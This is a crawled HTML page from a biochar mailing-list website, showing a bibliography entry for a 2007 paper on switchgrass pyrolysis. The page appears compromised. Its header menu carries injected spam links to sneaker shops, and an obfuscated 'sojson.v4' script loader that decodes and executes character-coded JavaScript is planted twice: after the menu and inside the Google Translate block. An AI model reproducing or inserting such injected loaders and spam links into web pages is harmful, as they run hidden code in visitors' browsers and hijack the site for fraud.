

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terrapreta.bioenergylists.org/biblio?f%5Bauthor%5D=187
body_size: 31098
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"Zd5j-fTBpLlWqyBoBw222jlEIFQG12KGjPivFTsZYFg","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?f%5Bauthor%5D=187":true,"\/biblio?destination=biblio%3Ff%255Bauthor%255D%3D187":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://rvce.edu.in/bbfbcbHshop/en/p/air-zoom-terra-kiger-8-dh0649-801" title="" class="sf-depth-1">Nike air force 1 mid 07 triple white men classic casual shoes sneaker cw2289-111 , Orange Nike Nike air force 1 low &amp;#1082;&amp;#1088;&amp;#1086;&amp;#1089;&amp;#1110;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#1085;&amp;#1072;&amp;#1081;&amp;#1082; &amp;#1082;&amp;#1088;&amp;#1086;&amp;#1089;&amp;#1110;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#1078;&amp;#1110;&amp;#1085;&amp;#1086;&amp;#1095;&amp;#1110; , RvceShops
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafchrshop/adidas/adidas-sl-72-cow-print-jr1255" title="" class="sf-depth-1">OdegardcarpetsShops° , Adidas Runfalcon 2.0 C EU 33 , Cow Print Covers the Next Adidas SL 72
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://vlada.mk/adebaayshop/golf/lebron-james-fired-up-for-tommy-fleetwood-after-pga-tour-championship-win" title="" class="sf-depth-1">Tommy Hilfiger Hoodie met geborduurd muntlogo in ivoor
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfcyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbiawshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 1 results</div> <a href="/biblio?f%5Bauthor%5D=187&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  <a href="/biblio?f%5Bauthor%5D=187&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?f%5Bauthor%5D=187&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?f%5Bauthor%5D=187&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  [ <a href="/biblio?f%5Bauthor%5D=187&amp;s=year&amp;o=asc" title="Click a second time to reverse the sort order" class="active active">Year</a><img typeof="foaf:Image" src="https://terrapreta.bioenergylists.org/sites/all/modules/biblio/misc/arrow-asc.png" alt="(Asc)" />] <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Hicks, Kevin B.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear">[Clear All Filters]</a></div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">2007</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bauthor%5D=184" rel="nofollow" target="_blank" class="active">A. A.  Boateng</a>, <a href="/biblio?f%5Bauthor%5D=185" rel="nofollow" target="_blank" class="active">Daugaard, D. E.</a>, <a href="/biblio?f%5Bauthor%5D=186" rel="nofollow" target="_blank" class="active">Goldberg, N. M.</a>, and <a href="/biblio?f%5Bauthor%5D=187" rel="nofollow" target="_blank" class="active">Hicks, K. B.</a></span>, <a rel="nofollow" href="http://pubs.acs.org/doi/abs/10.1021/ie0614529" target="_blank">“<span class="biblio-title" >Bench-Scale Fluidized-Bed Pyrolysis of Switchgrass for Bio-Oil Production&#x2020</span>”</a>, <span  style="font-style: italic;">Industrial & Engineering Chemistry Research</span>, vol. 46, pp. 1891-1897, 2007.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Bench-Scale+Fluidized-Bed+Pyrolysis+of+Switchgrass+for+Bio-Oil+Production%26%23x2020&amp;rft.title=Industrial+%26+Engineering+Chemistry+Research&amp;rft.date=2007&amp;rft.volume=46&amp;rft.spage=1891&amp;rft.epage=1897&amp;rft.aulast=Boateng&amp;rft.aufirst=Akwasi&amp;rft.au=Boateng%2C+Akwasi&amp;rft.au=Daugaard%2C+Daren&amp;rft.au=Goldberg%2C+Neil&amp;rft.au=Hicks%2C+Kevin&amp;rft_id=http%3A%2F%2Fpubs.acs.org%2Fdoi%2Fabs%2F10.1021%2Fie0614529"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='73051'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?f%5Bauthor%5D=187" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180487378" />
<input type="hidden" name="captcha_token" value="7b9604e36814cb0b933d0355b07c76a7" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">6 + 4 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ifhK3a6Hur7sgw9GGFwT7rckbTnIo_JQqr6Vn1ogpBU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Ff%255Bauthor%255D%3D187" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-wZVI3njgf6J6zTGhjspWHR6KZQQ-tpO45k1Cr3VPGXA" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://terrapreta.bioenergylists.org/openid/authenticate?destination=biblio%3Ff%255Bauthor%255D%3D187" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='73051'></span></body>
</html>